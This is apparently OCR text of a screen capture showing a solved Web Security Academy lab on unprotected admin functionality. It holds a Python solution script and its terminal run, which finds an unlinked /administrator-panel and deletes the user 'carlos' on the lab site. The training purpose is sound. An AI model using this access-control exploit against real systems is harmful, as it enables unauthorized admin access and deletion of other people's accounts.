 1
2
3
4
18:19
Web Security Academy: Fr
Lab: Unprotected admin f
Unprotected admin functi
https://0a890000036f8208c092284d0019003e.web-security-academy.net
Web Security
Academy
Unprotected admin functionality
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Fur Babies
$54.30
View details
Giant Pillow Thing
$47.63
View details
Gym Suit
$85.01
View details
Adult Space Hopper
$73.16
View details
WALL
access-control-lab-01.py - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
access-control-lab-01.py
access-control-lab-01.py
1 import requests
2 import sys
3 import urllib3
4 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
5
6 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
7
8 def delete_user(url):
9     admin_panel_url = url + '/administrator-panel'
10     r = requests.get(admin_panel_url, verify=False, proxies=proxies)
11     if r.status_code == 200:
12         print('(+) Found the administrator panel!')
13         print('(+) Deleting Carlos user...')
14         delete_carlos_url = admin_panel_url + '/delete?username=carlos'
15         r = requests.get(delete_carlos_url, verify=False, proxies=proxies)
16         if r.status_code == 200:
17             print('(+) Carlos user delete!')
18
19         else:
20             print('(-) Could not delete user.')
21     else:
22         print('(-) Administrator panel not found.')
23         print('(-) Exiting the script...')
24
25 def main():
26     if len(sys.argv) != 2:
27         print("(+) Usage: %s <url>" % sys.argv[0])
28         print("(+) Example: %s www.example.com" % sys.argv[0])
29         sys.exit(-1)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
(kali㉿kali)-[/mnt/…/web-security-academy/access-control-full/access-control/lab-01]
$ python3 access-control-lab-01.py https://0a890000036f8208c092284d0019003e.web-security-academy.net
(+) Finding admin panel...
(+) Found the administrator panel!
(+) Deleting Carlos user...
(+) Carlos user delete!
(kali㉿kali)-[/mnt/…/web-security-academy/access-control-full/access-control/lab-01]
$
1
0 0
Ln 9, Col 30 (1 selected)
Spaces: 4
UTF-8
LF
Python